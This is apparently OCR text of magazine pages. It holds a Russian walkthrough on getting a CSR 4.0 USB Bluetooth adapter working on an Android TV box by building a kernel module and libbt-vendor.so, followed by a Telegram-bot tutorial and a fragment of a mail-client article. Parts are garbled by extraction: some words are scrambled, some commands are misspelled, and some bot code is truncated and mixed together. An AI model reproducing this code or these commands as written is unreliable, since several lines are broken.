Не все USB-устройства начинают работать на Android сразу после подключения. В этой статье я покажу, как решить проблему, на примере широко распространенного Bluetooth-адаптера CSR 4.0. Нам понадобится собрать из исходников ядро Linux и покопаться в интерфейсной библиотеке Android.

![](_page_28_Picture_5.jpeg)

Современное железо редко предполагает что-то доделывать руками или допиливать в прошивках. Однако есть целый класс устройств «ноунейм», которые просто-таки взывают к умелым рукам и пытливым умам. Немного смекалки, и можно заставить их работать не хуже именитых аналогов.

Вот, например, ничем не примечательная ТВ-приставка в виде черной квадратной пластиковой коробки с надписью «МХQ Pro 4K» на крышке и бюджетной начинкой: SOC RK3229, 1 Гбайт RAM и 8 Гбайт NAND. У меня она уже около года почти бесперебойно транслировала на телевизор YouTube и каналы интернет-телевидения, музицировала и сообщала свежие новости.

В самом начале ее мультимедийной жизни характер у приставки был строптивый, и при каждом удобном случае она норовила зависнуть или перезагрузиться. Эту проблему удалось решить, установив сглаживающий фильтр в цепи питания и заменив комплектный блок питания более качественным.

В какой-то момент я подумал, не использовать ли мне эту приставку еще и для игр. Беспроводной контроллер подошел бы для этого как нельзя лучше.

В целом контроллеры можно разделить на две категории: RF (Radio Frequency, радиочастотные) и ВТ (Bluetooth), оба в итоге работают по ради-

оканалу. Вариант с RF требует использовать проприетарный донгл (и занимать им порт USB), а Bluetooth должен поддерживаться на стороне приставки.

Зато Bluetooth универсален и, помимо подключения устройств ввода, может быть использован для вывода звука на беспроводные колонки, файлового обмена со смартфоном и так далее. Мой выбор был предопределен тем, что в ближайшем магазине нашелся лишь BT-контроллер VR-PARK. Не образец изящного дизайна, но не любоваться же на него!

К сожалению, на плате ТВ-приставки отсутствует аппаратный ВТ-модуль, однако в настройках ее операционной системы Android 7.1.2 я видел пункт включения Bluetooth, что вроде бы позволяло надеяться на поддержку стека протоколов. Возможно, после подключения модуля Bluetooth в USB сработает магия и сразу представится возможность насладиться игрой?

С этими мыслями я прикупил USB-адаптер Bluetooth с лаконичной надписью «CSR 4.0» на корпусе. Вернувшись домой, я вставил его в порт приставки, и тот весело замигал светодиодом. А после включения Bluetooth в настройках... ничего не произошло. То есть почти ничего, если не считать возникновения задачи, решению которой посвящена эта статья: настроить ТВ-приставку на использование адаптера USB Bluetooth.

Когда возникает проблема, исследователь первым делом идет в интернет, чтобы собрать сведения о ней. На удивление, материалов оказалось немного. То ли никто не подключал USB-адаптер к приставке, то ли у всех он работал из коробки, но последние содержательные обсуждения датировались 2013 годом и относились к автомобильной системе мультимедиа.

Результат бессистемных попыток отыскать работающие настройки не порадовал: я только потерял несколько часов и осознал, что придется искать собственный путь. А для этого необходимо понимать, как подсистема Bluetooth встроена в Android.

#### **АРХИТЕКТУРА ПОДСИСТЕМЫ BLUETOOTH В ANDROID**

С точки зрения программиста, центральный компонент подсистемы Bluetooth в Android — системная служба Bluetooth (представляющая собой приложение для Android), которая через Binder IPC дает приложениям доступ к услугам Bluetooth-профилей, а сама использует при этом JNI-интерфейсы, реализованные на уровне HAL и ведущие к компонентам стека Bluetooth и расширениям поставщика (в двоичных библиотеках).

![](_page_28_Figure_19.jpeg)

Эту схему можно продолжить вниз по системной иерархии, и тогда станет видно, что библиотеки HAL используют интерфейс hci0 для доступа к HCIсокетам ядра операционной системы, которые через драйвер позволяют взаимодействовать с аппаратным Bluetooth-модулем, подключенным к системной плате шиной SDIO, UART или USB.

![](_page_28_Figure_21.jpeg)

![](_page_28_Figure_22.jpeg)

Нижний уровень подсистемы Bluetooth в Android

Осталось выяснить, на каком именно уровне у нас проблема, которая мешает адаптеру взять и заработать.

Операционная система Android — это ядро Linux, поверх которого работает гипервизор виртуальных машин Dalvik. Начинать анализ разумно с нижнего уровня, последовательно убеждаясь в том, что есть физическое подключение, операционная система и драйвер видят адаптер, он доступен на уровне HAL и так далее — до момента, когда он должен работать.

Чтобы исследовать ОС и вносить в нее изменения, нужен доступ к командной оболочке с правами суперпользователя. Об основах использования консоли Android можно прочитать в статье «Консольный Android».

![](_page_28_Picture_27.jpeg)

#### **WARNING**

Вмешательство в операционную систему с прасуперпользователя вами может нарушить работоспособность устройства и вывести его из строя. Принимая решение выполнить описанные в статье рекомендации, исследователь берет на себя полную ответственность за возможные негативные последствия своих действий.

#### **РЕКОГНОСЦИРОВКА**

В системных сообщениях dmesg упоминания о Bluetooth встречаются в следующих контекстах:

```
[1] Bluetooth: Core ver 2.16
[2] NET: Registered protocol family 31
[3] Bluetooth: HCI device and connection manager initialized
[4] Bluetooth: HCI socket layer initialized
[5] Bluetooth: L2CAP socket layer initialized
[6] Bluetooth: SCO socket layer initialized
[7] Bluetooth: HCI UART driver ver 2.2
[8] Bluetooth: HCI H4 protocol initialized
[9] Bluetooth: HCILL protocol initialized
[10] rtk_btusb: RTKBT_RELEASE_NAME: 20170109_TV_ANDROID_6.x
[11] rtk_btusb: Realtek Bluetooth USB driver module init, version 4.1.2
[12] rtk_btusb: Register usb char device interface for BT driver
[13] usbcore: registered new interface driver rtk_btusb
[14] Bluetooth: RFCOMM TTY layer initialized
[15] Bluetooth: RFCOMM socket layer initialized
[16] Bluetooth: RFCOMM ver 1.11
[17] Bluetooth: BNEP (Ethernet Emulation) ver 1.3
[18] Bluetooth: BNEP filters: protocol multicast
[19] Bluetooth: BNEP socket layer initialized
[20] Bluetooth: HIDP (Human Interface Emulation) ver 1.2
[21] Bluetooth: HIDP socket layer initialized
[23] usb 5-1: New USB device found, idVendor=0a12, idProduct=0001
[24] usb 5-1: New USB device strings: Mfr=0, Product=2, SerialNumber=0
[25] usb 5-1: Product: CSR8510 A10
```
Строка 1 говорит о том, что ядро Linux собрано с поддержкой стека Bluetooth, строка 2 сообщает о регистрации в ядре семейства протоколов Bluetooth. Сразу после этого инициализируются слои сокетов HCI, L2CAP и SCO (3-6).

Затем активируются драйверы, предназначенные для взаимодействия

с адаптерами Bluetooth, подключаемыми по шинам UART и USB (7-13). К сожалению, последний «понимает» только контроллеры Realtek, а наш адаптер CSR этим драйвером не поддерживается.

Последний блок сообщений (14-21) информирует об инициализации высокоуровневых протоколов RFCOMM, BNEP и HIDP стека Bluetooth. Строки 23-25 соответствуют реакции операционной системы на подключение USB-адаптера и говорят о том, что на физическом уровне он опознается шиной USB.

Интересно, где же находится драйвер адаптера? Команда 1smod выдала список из двух модулей, среди которых rtk\_btusb не оказалось. Значит, он интегрирован в ядро Linux. Но список непустой, а значит, ядро собрано с поддержкой модулей. Запомним это на будущее.

Я изучил файловую систему ТВ-приставки и нашел следующие компоненты, имеющие отношение к подсистеме Bluetooth:

![](_page_28_Picture_388.jpeg)

Следующие команды, последовательно примененные к файлам библиотек, помогут нам понять их зависимость друг от друга:

![](_page_28_Picture_389.jpeg)

Добавив эти компоненты на схему, я получил следующую картину.

![](_page_28_Figure_43.jpeg)

Собранной информации достаточно, чтобы предположить, что драйверы на ТВ-приставке не поддерживают Bluetooth-адаптеры на контроллерах CSR. Поскольку ядро имеет поддержку модулей, можно попытаться исправить дело, собрав соответствующий модуль с необходимым драйвером.

## **BLUETOOTH** ДЛЯ АНДРОИДА

#### МОДУЛЬ ЯДРА С ДРАЙВЕРОМ USB-АДАПТЕРА

В качестве платформы для сборки я использовал 64-битную ОС Bodhi Linux 6.0.0 (основанную на Ubuntu 20.04 LTS). У нее есть минималистичный установочный образ, в который входят инструменты метапакета build essential. наших работ достаточно виртуальной машины с оперативной Для памятью 1 Гбайт и накопителем 20 Гбайт. После установки системы и синхронизации с репозиторием надо установить дополнительные пакеты unzip, python2 и libncurses5 и создать символическую ссылку на интерпретатор:

\$ sudo ln -s /usr/bin/python2.7 /usr/bin/python

Создадим каталог для работы:

#### \$ mkdir \$HOME/tvbox && cd \$HOME/tvbox

Чтобы собрать модуль драйвера, нужны исходники ядра Linux той версии, которая используется в операционной системе ТВ-приставки, в данном случае 3.10.104. К счастью, на GitHub быстро нашелся репозиторий с ядрами Linux, адаптированными для устройств на платформе Rockchip. Забираем ИСХОДНИКИ ИЗ НЕГО:

\$ wget -C kernel-release-3.10.zip https://github.com/rockchip-linux/ kernel/archive/refs/heads/release-3.10.zip

Теперь надо распаковать полученный архив в рабочий каталог и проверить, соответствует ли версия ядра ожиданиям:

\$ cd kernel-release-3.10 \$ head Makefile  $VERSION = 3$ PATCHLEVEL = 10 SUBLEVEL =  $104$ 

Чтобы посмотреть, какие конфигурации доступны для платформы Rockchip, ВЫПОЛНИМ КОМАНДУ

\$ make help | grep rockchip rockchip\_chromium\_defconfig - Build for rockchip\_chromium rockchip\_defconfig - Build for rockchip

Вариант для операционной системы Chromium OS отбрасываем, остается rockchip\_defconfig. Ищем нужный конфиг:

\$ find ./arch -name 'rockchip\_defconfig' ./arch/arm64/configs/rockchip\_defconfig ./arch/arm/configs/rockchip\_defconfig

В нашей приставке стоит чип RK3229. Он 32-разрядный, поэтому нам актуален второй вариант. Для конфигурирования ядра, как написано в kernelrelease-3.10/README u kernel-release-3.10/android/configs/README, надо выполнить команды

\$ ARCH=arm scripts/kconfig/merge\_config.sh \ arch/arm/configs/rockchip\_defconfig \ android/configs/android-base.cfg \ android/configs/android-recommended.cfg

Далее в только что созданный файл .config надо добавить строку **CONFIG MODULES=y** (после строки CONFIG MODULES is not set), чтобы включить поддержку модулей ядром, а также строку CONFIG\_BT\_HCIBTUSB=m (после строки CONFIG\_BT\_HCIBTUSB is not set) - для сборки драйвера USBадаптеров Bluetooth как модуля ядра. После этого выполним команду

\$ ARCH=arm make olddefconfig

Исходные тексты ядра сконфигурированы и готовы к сборке модуля. Собирать будем с помощью инструментов Linaro. Их нужно извлечь из архива gcc-linaro-4.9.4-2017.01-x86 64 arm-eabi.tar.xz в каталог tvbox, после чего из подкаталога kernel-release-3.10 выполняем команду

\$ PATH=\$HOME/tvbox/gcc-linaro-4.9.4-2017.01-x86\_64\_arm-eabi/bin:\$PATH

ARCH=arm CROSS\_COMPILE=arm-eabi- make modules

Через непродолжительное время модуль ядра будет сформирован в файле kernel-release-3.10/drivers/bluetooth/btusb.ko. файл Этот надо записать на ТВ-приставку в каталог /system/lib/modules и попробовать запустить:

#### # insmod /system/lib/modules/btusb.ko insmod: failed to load btusb.ko: Exec format error

Неудача: нам сообщили, что файл имеет неправильный формат. Детальное описание проблемы можно найти в сообщениях ядра:

# dmesg | tail btusb: version magic '3.10.104 SMP preempt ARMv7 p2v8 ' should be '3.10.104 SMP preempt mod\_unload ARMv7 p2v8

Оказывается, собранная версия не имеет атрибута mod\_unload. Придется после текстам  $M$  B файл .config ВЕРНУТЬСЯ К ИСХОДНЫМ строки # добавить is CONFIG\_MODULE\_UNLOAD not set параметр **CONFIG\_MODULE\_UNLOAD=y, а затем повторить сборку:** 

\$ make clean \$ make olddefconfig \$ make modules

# insmod /system/lib/modules/btusb.ko

Записываем новый модуль на ТВ-приставку и запускаем:

Проверяем результат:

# dmesg | tail usbcore: registered new interface driver btusb # 1smod Module Size Used by btusb 14685 0 [permanent]

Неужели получилось? Пока что все говорит о том, что модуль заработал. Для проверки воспользуемся командой rfkill (она становится доступной после установки BusyBox). Сначала надо выполнить команду rfkill list без подключенного модуля и запомнить ее вывод (если он не пустой). Затем подключить модуль и повторить выполнение команды:

# rfkill list 0: hci0: bluetooth Soft blocked: no Hard blocked: no

В выводе должны появиться строки, соответствующие подключенному адаптеру. Потом адаптер надо отключить и снова выполнить rfkill list. Теперь строки, соответствующие адаптеру, должны исчезнуть из вывода. Только такое динамичное поведение говорит о работоспособности драйвера.

Альтернативный способ проверки — наблюдение за содержимым каталога /sys/class/rfkill. При подключении адаптера Bluetooth в нем должен создаваться подкаталог rfkilln (где N - номер устройства), а при отключении - исчезать.

Из файла /init.connectivity.rc, который содержит команды, выполняемые при загрузке системы для инициализации коммуникационных устрой-СТВ, МОЖНО УЗНАТЬ, ЧТО ФАЙЛАМ /sys/class/rfkill/rfkillN/{type, state} надо назначить владельца **bluetooth:net\_bt\_stack**, а файлу state — еще и права доступа 0664. Сделаем это и попытаемся активировать Bluetooth в настройках Android. Увы, но бегунок элемента управления снова возвращается в положение «Выкл.».

На этом этапе возникает соблазн раздобыть утилиты hciconfig и hcitool, чтобы продолжить настраивать подсистему Bluetooth над ядром Linux, но это тупиковый путь. Наша задача — заставить работать Bluetooth в Android. А для этого надо принять, что задача обеспечить работу драйвера на уровне ядра выполнена, и обратиться к нашей схеме за следующей целью. Ей оказалась «библиотека производителя» libbt-vendor.so - именно она должна обеспечить интерфейс между драйвером ядра и подсистемой Bluetooth в Android.

![](_page_29_Picture_40.jpeg)

#### **WWW**

Для автоматизации описанной выше работы получения исходных текстов ядра, его настройки и сборки модуля - можешь воспользоваться моими сценариями на bash.

#### БИБЛИОТЕКА ВЗАИМОДЕЙСТВИЯ С ДРАЙВЕРОМ

С библиотекой libbt-vendor.so дело оказалось несколько сложнее, чем с драйвером. На сайте с исходниками Android обнаружились только материалы по библиотекам для адаптеров на чипах Realtek и Broadcom. Единственный вселяющий надежду репозиторий на GitHub с описанием «A libbtvendor.so for usb bluetooth on Android» датирован сентябрем 2014 года и содержит единственный коммит - форк какого-то давно исчезнувшего источника.

Выходит, задача не имеет решения? Или все-таки попробовать? Эрнест Хемингуэй в романе «По ком звонит колокол» писал: есть только один способ убедиться в том, что приказ невыполним, - попытаться его выполнить. Такой подход не всегда рационален с прагматической точки зрения, но по крайней мере даже в случае неудачи позволит заявить: «Я сделал все, что мог. Кто может — пусть сделает лучше!» Поэтому продолжаем. В конце концов, цена нашей неудачи ничтожна в сравнении с ситуациями, в которых оказывались герои Хемингуэя.

В качестве сборочной платформы будем использовать ту же виртуальную машину, что и для сборки модуля ядра, - ее ресурсов более чем достаточно. Чтобы получить динамическую библиотеку для Android, потребуется набор инструментов Android NDK, включающий кросс-компилятор и заголовочные файлы. Поскольку целевая система — Android 7.1.2 Nougat, я выбрал инструментарий версии r16b, соответствующий периоду расцвета этой системы. С таким же успехом можно взять r14b или r15c, но другие версии потребуют серьезной адаптации исходников.

Чтобы собрать библиотеку libbt-vendor.so, поддерживающую USBадаптеры Bluetooth, потребуются:

- исходные коды этой библиотеки libbt-usb-master.zip, полученные из репозитория liangxiaoju/libbt-usb;
- исходные коды частей системы Android utils.tar.gz, cutils.tar.gz и log.tar.gz из ветви nougat-release (которая соответствует седьмой версии) с android.googlesource.com;
- исходные тексты подсистемы Bluedroid bluedroid.tar.gz самой последней версии из того же репозитория;
- файл библиотеки libcutils.so из каталога /system/lib файловой системы телеприставки.

Эти ингредиенты надо скомпоновать в иерархическую файловую структуру проекта NDK. В дальнейшем предполагается, что дистрибутив NDK распакован в каталог \$HOME/tvbox, а для проекта создан подкаталог \$HOME/ tvbox/libbt-usb-master, внутри которого:

- $\cdot$  jni содержимое каталога libbt-usb-master, находящегося в архиве libbt-usb-master.zip;
- · jni/include/utils содержимое архива utils.tar.gz;
- $\cdot$  jni/include/cutils  $\text{coq}$ ержимое архива cutils.tar.gz;
- $\cdot$  jni/include/log содержимое архива log.tar.gz;
- jni/lib/libcutils.so двоичный файл, полученный с телеприставки;
- $\cdot$  external/bluetooth/bluedroid  $-$  coдержимое архива bluedroid. tar.gz.

файл tvbox/libbt-usb-master/jni/ Помимо этого, надо создать Application.mk, в котором будет задана минимальная версия Android API и архитектура целевой системы:

PP PLATFORM := android-21  $PP\_ABI := armeabi-v7a$ 

![](_page_29_Picture_61.jpeg)

#### **WWW**

Ты можешь МОИ СКРИПТЫ использовать для получения исходников и формирования файлового дерева проекта NDK. Скрипт vendorprepare.sh дополнительно модифицирует исходники, без чего сборка проекта не будет успешной.

Теперь процесс сборки можно запускать из каталога tvbox/libbt-usbmaster:

#### \$ ../android-ndk-r16b/ndk-build

Во время сборки будут выданы предупреждения:

- обработчиков  $\cdot$  00 ОТСУТСТВИИ операций ДЛЯ BT\_VND\_OP\_SET\_AUDIO\_STATE и BT\_VND\_OP\_EPILOG в селекторе switch (opcode) файла jni/src/bt\_vendor\_hci.c;
- о повторном определении константы HCI\_MAX\_FRAME\_SIZE в файле jni/src/hci.h.

Второе предупреждение можно смело игнорировать, а что до первого, то пока остается надеяться, что оно касается аудиопрофилей Bluetooth и не отразится на работе джойстика.

Собранная библиотека находится по пути tvbox/libbt-usb-master/ libs/armeabi-v7a/libbt-vendor.so. Ее надо записать в каталог /system/ vendor/lib телеприставки, после чего можно приступать к испытаниям. Перед этим, конечно, не будет лишним проверить, что адаптер включен в USB, его драйвер загружен, а файлам в подкаталоге /sys/class/rfkill/ rfkillN/ даны необходимые разрешения, как это было описано выше.

Открываем настройки Android, включаем Bluetooth — и приставка сразу выключается. Включаем приставку и повторяем процедуру — результат тот же, отрицательный. Обидно, однако это свидетельствует, что мы чего-то достигли и Android взаимодействует с драйвером для Linux. Пусть и в такой неудачной форме.

Взглянем еще раз на схему, чтобы оценить пройденный путь. Но что это? Из схемы видно, что библиотека libbt-vendor.so использует настройки, которые записаны в файле /system/etc/bluetooth/bt vendor.conf, а на текущий момент там указано, что адаптер Bluetooth будет подключаться к последовательному порту. Мы подключаем его к шине USB, но какими тогда должны быть параметры?

Заглядываем в исходники libbt-vendor.so и в каталоге tvbox/libbtusb-master/jni/conf находим эталонный bt\_vendor.conf. Берем его и заменяем только два параметра:

- **HCIDevice = N**, где  $N$  номер Bluetooth-адаптера, который указан B NYTU / Sys/class/rfkill/rfkillN/;
- $\cdot$  Type = hci, то есть Bluetooth-адаптер напрямую предоставляет интерфейс HCI.

Запишем исправленный конфигурационный файл на приставку вместо существующего и повторим испытание. После попытки включить Bluetooth система сообщает, что ищет устройства. Все работает!

#### ДОРАБОТКИ

Со временем я столкнулся с новой проблемой: приставка иногда переставала видеть контроллер, и для восстановления его работы нужно было перезагружать и его, и приставку. Это убивало всю радость!

Вскоре выяснилось, что стабильность работы этой связки сильно зависит от расстояния между приставкой и контроллером. По всей видимости, виной тому — слабая связь между миниатюрным адаптером и контроллером, который может полностью прятаться в руках. Было эмпирически установлено, что радиус нормальной работы - это 1,5-2 метра от приставки.

Спать спокойно мешали и два предупреждения об ошибках, которые я проигнорировал при сборке интерфейсной библиотеки. Давай поищем константу по файлам в каталоге libbt-usb-master:

#### \$ grep -R 'BT\_VND\_OP\_EPILOG' \*

упоминание в заголовочном файле external/bluetooth/ Я нашел bluedroid/hci/include/bt\_vendor\_lib.h. Он наряду с перечнем идентификаторов сообщений содержит описание правил их обработки. Оттуда можно узнать, что сообщение BT VND OP SET AUDIO STATE отправляется, чтобы проинформировать о состоянии звукового устройства, и в нашем слу-МОЖНО игнорировать. действительно сообщение A **BOT** его чае ВТ\_VND\_OP\_EPILOG говорит о завершении работы с устройством, и его нужно отправлять стеку Bluetooth, чтобы сообщить, что устройство можно отключать вызовом функции epilog\_cb.

Дополним конструкцию множественного выбора в файле libbt-usbmaster/jni/src/bt\_vendor\_hci.c следующими строками по аналогии с другими обработчиками:

#### case BT\_VND\_OP\_SET\_AUDIO\_STATE:

```
break;
case BT_VND_OP_EPILOG:
   if (bt_vendor_cbacks) {
        ALOGE ("vendor lib op epilog done");
        bt_vendor_cbacks -> epilog_cb (BT_VND_OP_RESULT_SUCCESS);
    \}
```
#### break;

После этого компиляция библиотеки не вызывает вопросов. Однако нельзя исключать, что в каких-то случаях обработка сообщений требует более сложных действий. Каких именно? Чтобы ответить на этот вопрос, надо глубже погрузиться в принципы взаимодействия подсистемы Bluetooth с USB-адаптером. Возможно, кто-нибудь из читателей увидит в этом свою задачу, решит ее и расскажет об этом!

#### **ВЫВОДЫ**

Итак, задача полностью решена. Давай напоследок вспомним и систематизируем проделанные шаги, чтобы в случае надобности повторить их с другим устройством. Мне потребовалось:

- собрать и установить драйвер USB-адаптера, представляющий собой модуль ядра /system/lib/modules/btusb.ko;
- адаптировать исходники динамической библиотеки интерфейса между подсистемой Bluetooth и драйвером адаптера libbt-vendor.so к заголовочным файлам и инструментам NDK;
- подготовить проект NDK, собрать и установить файл библиотеки /system/vendor/lib/libbt-vendor.so;
- актуализировать конфигурационный файл /system/etc/bluetooth/ bt\_vendor.conf.

Помимо этого, для автоматизации запуска модуля ядра и установки разрешений на виртуальные файлы при загрузке ОС я сделал конфигурационный файл системы инициализации /system/etc/init/btusb.rc со следующим содержимым:

#### on boot

insmod /system/lib/modules/btusb.ko chown bluetooth net\_bt\_stack /sys/class/rfkill/rfkill0/type chown bluetooth net bt stack /sys/class/rfkill/rfkill0/state chmod 0664 /sys/class/rfkill/rfkill0/state

В имени rfkill0 цифру 0 может потребоваться заменить другим номером, который присваивается USB-адаптеру операционной системой.

Вот и все. Это был не самый легкий путь, зато мы узнали много нового! Н

#### Использованное ПО

- · Bodhi Linux 6.0.0-64
- · gcc-linaro-4.9.4-2017.01-x86 64 arm-eabi
- BusyBox-1.31.1-46.apk
- android-ndk-r16b-linux-x86\_64

#### Использованная документация

- Bluetooth. Android 7.x and earlier architecture
- How to change Bluetooth device for Android
- Подкопаев, Дмитрий. Консольный Android: 50 команд ADB, о которых должен знать каждый
- Cingolani, Alessandro. Bluetooth Stack and how Linux OS handles it
- Guohui Wang. Mastering Android NDK Build System Part 1: Techniques with ndk-build

# **ПИТОНОМ**

ПИШЕМ ПЯТЬ ПРОСТЫХ **FLEGRAM-BOTOB HA PYTHON** 

ЭТОЙ B. статье мы реализуем простой, но крайне полезный проект на Python бота для Telegram. Боты — это небольшие скрипты, которые могут взаимодействовать с API, чтобы получать сообщения от пользователя и отправлять информацию в разные чаты и каналы.

![](_page_30_Picture_4.jpeg)

#### Python для новичков

Если ты совсем не ориентируешься в Python, то отличным началом будет прочтение трех вводных статей, которые я публиковал в «Хакере» этим летом, либо посещение курса «Python для новичков», который я начну вести для читателей «Хакера» уже совсем скоро - 30 ноября.

- Python с абсолютного нуля. Учимся кодить без скучных книжек
- Python с абсолютного нуля. Учимся работать со строками, файлами и интернетом
- Python с абсолютного нуля. Работаем с ОС, изучаем регулярные выражения и функции

Чтобы создать бота, нам нужно дать ему название, адрес и получить токен строку, которая будет однозначно идентифицировать нашего бота для серверов Telegram. Зайдем в Telegram под своим аккаунтом и откроем «отца всех ботов», BotFather.

Жмем кнопку «Запустить» (или отправим /start), в ответ BotFather пришлет нам список доступных команд:

- /  $newbot$  создать нового бота;
- /mybots редактировать ваших ботов;
- $\cdot$  /setname сменить имя бота;
- /setdescription изменить описание бота;
- /setabouttext изменить информацию о боте;
- /setuserpic изменить фото аватарки бота;
- /setcommands изменить список команд бота;
- /deletebot удалить бота.

Отправим бате-боту команду /newbot, чтобы создать нового бота. В ответ он попросит ввести имя будущего бота, его можно писать на русском. После ввода имени нужно будет отправить адрес бота, причем он должен заканчиваться на слово bot. Например, **xakepbot** или **xakep\_bot**. Если адрес будет уже кем-то занят, BotFather начнет извиняться и просить придумать что-нибудь другое.

Когда мы наконец найдем свободный и красивый адрес для нашего бота, в ответ получим сообщение, в котором после фразы Use this token to access the HTTP API будет написана строка из букв и цифр — это и есть необходимый нам токен. Сохраним ее где-нибудь на своем компьютере, чтобы потом использовать в скрипте бота.

Для взаимодействия с Telegram API есть несколько готовых модулей. Самый простой из них - Telebot. Чтобы установить его, набери

pip install pytelegrambotapi

В Linux, возможно, понадобится написать *pip3* вместо *pip*, чтобы указать, что мы хотим работать с третьей версией Python.

#### ЭХО-БОТ

Для начала реализуем так называемого эхо-бота. Он будет получать от пользователя текстовое сообщение и возвращать его.

#### import telebot

# Создаем экземпляр бота bot = telebot.TeleBot('Здесь впиши токен, полученный от @botfather')

# Функция, обрабатывающая команду /start  $\overline{\text{Ab}}$   $\text{m}$   $\text{m}$   $\$ 

![](_page_30_Picture_618.jpeg)

# Получение сообщений от юзера @bot.message\_handler(content\_types=["text"])

def handle\_text(message):

bot.send\_message(message.chat.id, getwiki(message.text))

# Запускаем бота bot.polling(none\_stop=True, interval=0)

![](_page_30_Picture_619.jpeg)

Пример работы Wikipedia-бота

![](_page_30_Picture_39.jpeg)

#### **WWW**

При создании следующих ботов мы будем использовать несколько текстовых файлов с контентом. Скачать их можно с моего сайта.

#### БОТ С ДВУМЯ ВИРТУАЛЬНЫМИ КНОПКАМИ

Во многих Telegram-ботах для выбора каких-то действий используются так называемые виртуальные кнопки. Давай попробуем сделать себе такие же! Предположим, что у нас есть два файла facts.txt и thinks.txt, которые содержат список интересных фактов и поговорки. На каждой строке файлов

находится по одному факту или поговорке. Сделаем бота, в котором будут две кнопки: «Факты» и «Поговорки». Если нажать любую, бот отправит пользователю соответствующее сообщение.

![](_page_30_Picture_45.jpeg)

#### **INFO**

Если ты будешь использовать для этого бота тот же токен, что и для предыдущего, то, чтобы увидеть кнопки, перезапусти бота командой / start.

import telebot import random from telebot import types # Загружаем список интересных фактов  $f = open('data/facts.txt', 'r', encoding='UTF-8')$  $facts = f.read().split('\\n')$ f.close() # Загружаем список поговорок  $f = open('data/thinks.txt', 'r', encoding='UTF-8')$ thinks =  $f.read().split('\\n')$ f.close() # Создаем бота bot = telebot.TeleBot('Здесь твой токен, полученный от @botfather') # Команда start @bot.message handler(commands=["start"]) def start(m, res=False): # Добавляем две кнопки markup=types.ReplyKeyboardMarkup(resize\_keyboard=True) item1=types.KeyboardButton("Факт") item2=types.KeyboardButton("Поговорка") markup.add(item1) markup.add(item2) bot.send\_message(m.chat.id, 'Нажми: \nФакт для получения интересного факта\nПоговорка - для получения мудрой цитаты ', reply markup=markup) # Получение сообщений от юзера @bot.message\_handler(content\_types=["text"]) def handle\_text(message): # Если юзер прислал 1, выдаем ему случайный факт  $if$  message.text.strip() == ' $\Phi$ акт' :  $answer = random.\text{choice}(\text{facts})$ # Если юзер прислал 2, выдаем умную мысль elif message.text.strip() ==  $'Inorobopka':$  $answer = random.\text{choice}(\text{think})$ # Отсылаем юзеру сообщение в его чат bot.send\_message(message.chat.id, answer) # Запускаем бота bot.polling(none stop=True, interval=0) /start  $11:46$   $\mathscr{W}$ Нажмите: Факт - для получения интересного факта Поговорка - для получения мудрой цитаты 11:46

![](_page_30_Figure_49.jpeg)

Поговорка

Пример работы бота, знающего факты и поговорки

#### БОТ, ВЕДУЩИЙ TELEGRAM-КАНАЛ С АНЕКДОТАМИ

Предыдущие боты посылали юзеру сообщения тогда, когда получали от него команды или фразы. Но что, если нам нужен бот, который будет периодически и в автоматическом режиме постить что-то в наш канал?

Давай сделаем бота, который получает список анекдотов из файла и каждый час постит в канал один из этих анекдотов. Для этого нам нужно создать свой канал в Telegram, добавить в подписчики канала нашего бота и назначить его администратором канала с правом публиковать сообщения. Файл с анекдотами должен лежать в папке data рядом со скриптом бота.

#### import telebot import time

# Токен, который выдает @botfather bot = telebot.TeleBot('Здесь твой токен, полученный от @botfather') # Адрес телеграм-канала, начинается с @ CHANNEL\_NAME = '@адрес\_твоего\_канала'

```
# Загружаем список шуток
f = open('data/fun.txt', 'r', encoding='UTF-8')jokes = f.read().split('n')f.close()
```
# Пока не закончатся шутки, посылаем их в канал

- for joke in jokes: bot.send\_message(CHANNEL\_NAME, joke) # Делаем паузу в один час
	- time.sleep(3600)

bot.send\_message(CHANNEL\_NAME, "Анекдоты закончились :- (")

![](_page_30_Picture_620.jpeg)

#### ЧАТ-БОТ «МАША»

Теперь давай сделаем простейшего чат-бота, который будет болтать с пользователем. Для этого мы подготовим файл **boltun.txt**, содержащий строки с вопросами (в начале таких строк поставим метку **u**:) и ответами на них в следующей строке.

и: как зовут Маша меня зовут! и: сколько тебе лет Мне уже 18, честно-честно! Файл boltun.txt поместим в папку data рядом со скриптом бота. Для поиска похожих вопросов используем модуль **fuzzywuzzy**, который позволяет

сравнивать, насколько похожи между собой две строки. Естественно, сперва ЭТОТ МОДУЛЬ НУЖНО УСТАНОВИТЬ: pip install fuzzywuzzy pip install python-Levenshtein Ниже приведен исходный код бота. После его запуска напиши боту «Привет» и попробуй с ним пообщаться. Естественно, это не искусственный интеллект

![](_page_30_Figure_67.jpeg)

#### **ВЫВОДЫ**

Мы написали пять простых ботов, на примере которых научились принимать и отправлять сообщения, делать кнопки и понимать неточные запросы. В следующей статье мы рассмотрим работу с Telegram-ботами более под-

робно: научимся делать ботов, работающих через веб-хуки, принимать оплату от пользователей и взаимодействовать с базой данных SQLite.

Также призываю тебя не откладывать и записываться на курс «Python для новичков», где мы от простейших понятий перейдем к созданию первых интересных проектов. Стартуем уже совсем скоро! **ВС** 

#### **Курс по Python**

Курс «Python с нуля» направлен на изучение основ и базовых концепций программирования. После него ты сможешь легко углубиться в любую из ИТ-сфер: веб-разработку, анализ данных, безопасность приложений и так далее. Продолжительность курса — два календарных месяца. Уроки будут проводиться два раза в неделю (вторник и четверг, ориентировочно в 17:00 по Москве), каждый по одному академическому часу. Периодически будут выдаваться домашние задания. Записаться на курс

ЗМЕИНАЯ ПОЧТА

¢

#### ПИШЕМ НА РҮТНОМ И QT ПОЧТОВИК С ВОЗМОЖНОСТЬЮ ПРИКРЕПЛЯТЬ ФАЙЛЫ

![](_page_31_Picture_4.jpeg)

России, сисадмин, ИБшник, питонист, гик [valerylinkov.ru](https://valerylinkov.ru/)

Возможно, ты уже умеешь писать простые сценарии на Python, но пробовал ли ты делать графические программы с нас‐ тоящими работающими кнопочками? Поверь, это тоже крайне увлекательно и не очень сложно! Сегодня мы попрактикуемся в этом, написав на Python и Qt простой поч‐ товик, который будет отправлять письма с аттачами.

Сразу оговоримся, что приложение будет с рядом ограничений: в частности, мы не будем даже приступать к чтению почты и не сможем выбирать почтовый сервис для отправки. К тому же письма из самопального почтовика могут чаще попадать в спам. Воспринимай это скорее как учебный пример, который поможет тебе освоить полезные навыки.

#### **ИНТЕРФЕЙС**

Сохраняй документ, и получишь файл с расширением ui, который и будет файлом интерфейса. Я назвал его Main.ui. Теперь к коду!

